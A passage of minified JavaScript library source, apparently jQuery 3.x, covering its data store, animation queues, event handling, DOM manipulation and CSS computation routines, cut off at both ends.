0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 